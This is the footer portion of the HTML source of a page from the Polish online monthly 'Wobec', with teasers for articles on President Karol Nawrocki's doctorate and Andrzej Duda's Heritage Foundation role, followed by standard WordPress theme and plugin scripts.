            <div class="td-module-thumb"><a href="https://miesiecznik-wobec.pl/kilka-slow-o-poziomie-naszego-dziennikarstwa-na-marginesie-doktoratu-pana-prezydenta-karola-nawrockiego-piotr-kotlarz/"  rel="bookmark" class="td-image-wrap " title="Kilka słów o poziomie naszego dziennikarstwa. Na marginesie doktoratu pana prezydenta Karola Nawrockiego / Piotr Kotlarz" ><img loading="lazy" decoding="async" width="150" height="150" class="entry-thumb" src="https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/Karol_Nawrocki_2025_cropped-150x150.jpg"  srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/Karol_Nawrocki_2025_cropped-150x150.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/Karol_Nawrocki_2025_cropped-300x300.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/Karol_Nawrocki_2025_cropped-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px"  alt="" title="Kilka słów o poziomie naszego dziennikarstwa. Na marginesie doktoratu pana prezydenta Karola Nawrockiego / Piotr Kotlarz" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://miesiecznik-wobec.pl/kilka-slow-o-poziomie-naszego-dziennikarstwa-na-marginesie-doktoratu-pana-prezydenta-karola-nawrockiego-piotr-kotlarz/"  rel="bookmark" title="Kilka słów o poziomie naszego dziennikarstwa. Na marginesie doktoratu pana prezydenta Karola Nawrockiego / Piotr Kotlarz">Kilka słów o poziomie naszego dziennikarstwa. Na marginesie doktoratu...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://miesiecznik-wobec.pl/author/piotr/">Piotr Kotlarz</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T05:04:40+01:00" >28 stycznia 2026</time></span>                    <span class="td-module-comments"><a href="https://miesiecznik-wobec.pl/kilka-slow-o-poziomie-naszego-dziennikarstwa-na-marginesie-doktoratu-pana-prezydenta-karola-nawrockiego-piotr-kotlarz/?noamp=mobile#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Karol Nawrocki. Domena publiczna.
Poziom dziennikarstwa w naszym kraju i...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://miesiecznik-wobec.pl/prezydent-andrzej-duda-ekspertem-heritage-foundation-redakcja-wobec/"  rel="bookmark" class="td-image-wrap " title="Prezydent Andrzej Duda ekspertem  Heritage Foundation / Redakcja WOBEC" ><img loading="lazy" decoding="async" width="150" height="150" class="entry-thumb" src="https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/The_heritage_foundation_building_on_mass._ave-150x150.jpg"  srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/The_heritage_foundation_building_on_mass._ave-150x150.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/The_heritage_foundation_building_on_mass._ave-300x300.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/The_heritage_foundation_building_on_mass._ave-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px"  alt="" title="Prezydent Andrzej Duda ekspertem  Heritage Foundation / Redakcja WOBEC" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://miesiecznik-wobec.pl/prezydent-andrzej-duda-ekspertem-heritage-foundation-redakcja-wobec/"  rel="bookmark" title="Prezydent Andrzej Duda ekspertem  Heritage Foundation / Redakcja WOBEC">Prezydent Andrzej Duda ekspertem  Heritage Foundation / Redakcja...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://miesiecznik-wobec.pl/author/admin/">Red.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T12:33:29+01:00" >27 stycznia 2026</time></span>                    <span class="td-module-comments"><a href="https://miesiecznik-wobec.pl/prezydent-andrzej-duda-ekspertem-heritage-foundation-redakcja-wobec/?noamp=mobile#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Siedziba fundacji znajduje się przy Massachusetts Avenue na Kapitolu. Plik ten jest...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_28 "  style="height: 32px"></div><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_30 " ></div></div></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_34 "  style="height: 32px"></div><div class="td_block_wrap td_block_text_with_title tdi_35 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Miesięcznik internetowy „Wobec” ISSN: 2450-3983</span></h4></div><div class="td_mod_wrap td-fix-index"><p><a href="http://testowana.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1.png"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2441" src="https://testowana.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1.png" alt="" width="300" height="81" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1.png 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1-150x41.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><br />
<strong>Adres redakcji:</strong> 82-103 Mikoszewo ul. Gdańska 55<br />
Piotr Kotlarz – Redaktor naczelny<br />
<strong>kontakt:</strong> redaktor.naczelny.wobec@gmail.com</p>
</div></div></div></div></div></div><div id="tdi_36" class="tdc-row"><div class="vc_row tdi_37  wpb_row td-pb-row" >
<style scoped>.tdi_37,.tdi_37 .tdc-columns{min-height:0}.tdi_37,.tdi_37 .tdc-columns{display:block}.tdi_37 .tdc-columns{width:100%}.tdi_37:before,.tdi_37:after{display:table}</style><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39>.wpb_wrapper,.tdi_39>.wpb_wrapper>.tdc-elements{display:block}.tdi_39>.wpb_wrapper>.tdc-elements{width:100%}.tdi_39>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_39>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_41  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div><div class="td_block_wrap td_block_text_with_title tdi_42 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;">COPYRIGHTS © 2020 by <a href="https://flashsite.pl/strony-internetowe/">FlashSite.pl Projektujemy strony internetowe</a></p>
</div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 697cbecc05fdb
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.0.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://miesiecznik-wobec.pl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.0.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="gt_widget_script_46534832-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['46534832'] = {"default_language":"pl","languages":["en","pl"],"url_structure":"none","native_language_names":1,"flag_style":"2d","flag_size":16,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_46534832-js-before
/* ]]> */
</script><script src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/js/base.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/imprezy-trojmiasto/" data-gt-orig-domain="miesiecznik-wobec.pl" data-gt-widget-id="46534832" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://miesiecznik-wobec.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://miesiecznik-wobec.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.6" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.6" id="tdWeather-js"></script>

<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Gda\u0144sk, PL","api_location":"Gda\u0144sk","api_language":"pl","api_key":"c869f8aad54141daa2ee62f1ac07aed2","today_icon":"broken-clouds-d","today_icon_text":"zachmurzenie umiarkowane","today_temp":[-6.2,20.9],"today_humidity":90,"today_wind_speed":[5.1,3.2],"today_min":[-7.3,18.9],"today_max":[-5.2,22.6],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1769774400,"day_name":"pt.","day_temp":[-6,21],"owm_day_index":0},{"timestamp":1769817600,"day_name":"sob.","day_temp":[-9,16],"owm_day_index":4},{"timestamp":1769904000,"day_name":"niedz.","day_temp":[-10,13],"owm_day_index":12},{"timestamp":1769990400,"day_name":"pon.","day_temp":[-11,11],"owm_day_index":20},{"timestamp":1770076800,"day_name":"wt.","day_temp":[-10,14],"owm_day_index":28}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_vc_column_text","style_general_separator","style_general_text_with_title"];</script>

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 4421 objects (5 MB) from Redis using PhpRedis (v6.0.2).
-->
